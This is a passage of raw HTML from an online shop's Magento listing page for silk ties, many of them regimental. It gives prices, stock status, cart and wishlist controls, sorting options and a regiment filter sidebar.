   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"534","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_532"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/ag-corps-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-532">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/7/3/730125.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="AG&#x20;Corps&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-532 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-532 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-532 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/ag-corps-silk-tie.html">
                                AG Corps Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="532" data-price-box="product-id-532">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-532"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£22.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":532,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"532","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_559"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/airborne-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-559">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/7/4/740201.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="Airborne&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-559 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-559 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-559 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/airborne-silk-tie.html">
                                Airborne Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="559" data-price-box="product-id-559">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-559"                data-price-amount="32"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£32.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="740201"
                                              action="https://www.ecsnaith.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~/product/559/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="559">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVpXTnpibUZwZEdndVkyOXRMMk5zYjNSb2FXNW5MM1JwWlhNdmMybHNheTEwYVdWekxtaDBiV3d-L3Byb2R1Y3QvNTU5Lw~~">
                                            <input name="form_key" type="hidden" value="Kupb1mnpfpl5P74m" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":559,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"559","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_533"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/argyll-sutherland-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-533">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/7/3/730202.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="Argyll&#x20;&amp;&#x20;Sutherland&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-533 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-533 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-533 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/argyll-sutherland-silk-tie.html">
                                Argyll &amp; Sutherland Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="533" data-price-box="product-id-533">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-533"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£22.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":533,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"533","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_8877"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/bracknell-staff-college-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-8877">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/2/0/201330.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="Bracknell&#x20;Staff&#x20;College&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-8877 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-8877 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-8877 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/bracknell-staff-college-silk-tie.html">
                                Bracknell Staff College Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8877" data-price-box="product-id-8877">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8877"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£22.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":8877,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"8877","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_537"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/durham-light-infantry-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-537">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/7/3/730501.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="Durham&#x20;Light&#x20;Infantry&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-537 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-537 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-537 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/durham-light-infantry-silk-tie.html">
                                Durham Light Infantry Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="537" data-price-box="product-id-537">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-537"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£22.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":537,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"537","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_504"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/london-university-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-504">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/5/0/500909.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="London&#x20;University&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-504 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-504 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-504 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/london-university-silk-tie.html">
                                London University Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="504" data-price-box="product-id-504">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-504"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£22.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":504,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"504","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_520"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/middlesex-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-520">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/5/0/501230a.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="Middlesex&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-520 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-520 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-520 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/middlesex-silk-tie.html">
                                Middlesex Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="520" data-price-box="product-id-520">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-520"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£22.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":520,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"520","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_518"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/old-harrow-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-518">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/5/0/500977.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="Old&#x20;Harrow&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-518 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-518 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-518 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/old-harrow-silk-tie.html">
                                Old Harrow Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="518" data-price-box="product-id-518">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-518"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£22.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":518,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"518","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html","formKey":"Kupb1mnpfpl5P74m","post":false}}'>
        <div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Silk</span>    </h1>
    </div>

                        <div class="modes">
                    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">35</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.ecsnaith.com/clothing/ties/silk-ties.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.ecsnaith.com/clothing/ties/silk-ties.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.ecsnaith.com/clothing/ties/silk-ties.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="80"
                    >
                    80                </option>
                            <option value="100"
                    >
                    100                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ecsnaith.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                                                                                                                                                                <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [], "multipleCollapsible": true}}'>
                                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">
                        Regiment / Unit / Corps
                        <span class="fas filter-options-title__toggle"></span>
                    </div>
                    <div data-role="content" class="filter-options-content"><div data-bind="scope: 'multi_regimentFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"multi_regimentFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":true,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.ecsnaith.com\/catalog\/navigation_filter\/ajax\/id\/24\/?cat=24&filterName=multi_regiment","items":[{"label":"Adjutant Generals Corps (AGC)","count":1,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html?multi_regiment=Adjutant+Generals+Corps+%28AGC%29","is_selected":false},{"label":"Argyll and Sutherland Highlanders","count":1,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html?multi_regiment=Argyll+and+Sutherland+Highlanders","is_selected":false},{"label":"Army Air Corps (AAC)","count":1,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html?multi_regiment=Army+Air+Corps+%28AAC%29","is_selected":false},{"label":"Durham Light Infantry (DLI)","count":1,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html?multi_regiment=Durham+Light+Infantry+%28DLI%29","is_selected":false},{"label":"Hussars","count":2,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html?multi_regiment=Hussars","is_selected":false},{"label":"Lancers","count":1,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html?multi_regiment=Lancers","is_selected":false},{"label":"Other...","count":7,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html?multi_regiment=Other...","is_selected":false},{"label":"Parachute Regiment (PARA)","count":1,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html?multi_regiment=Parachute+Regiment+%28PARA%29","is_selected":false},{"label":"Royal Air Force (RAF)","count":1,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html?multi_regiment=Royal+Air+Force+%28RAF%29","is_selected":false},{"label":"Royal Army Medical Corps (RAMC)","count":2,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html?multi_regiment=Royal+Army+Medical+Corps+%28RAMC%29","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                                                            </div>
                </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="newsletter newsletter-sidebar">
    <h3>Subscribe to our newsletter</h3>
    <p>Updates, discounts, special offers and more</p>
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.ecsnaith.com/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Enter&#x20;your&#x20;email&#x20;address"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></main><div class="page-bottom"><div class="content"><div class="about-us"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="page-container">
<div class="hr-title mg-b-2">
<h2>About Us</h2>
</div>
<div class="about-us__text">
